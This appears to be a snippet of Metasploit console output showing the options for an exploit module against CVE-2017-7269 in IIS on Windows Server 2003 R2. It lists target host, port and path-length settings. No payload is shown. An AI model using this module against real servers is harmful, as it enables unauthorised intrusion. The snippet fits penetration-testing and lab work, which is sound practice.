 msf5 exploit(windows/iis/cve_2017_7269_zcgonvh) > show options
Module options (exploit/windows/iis/cve_2017_7269_zcgonvh):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2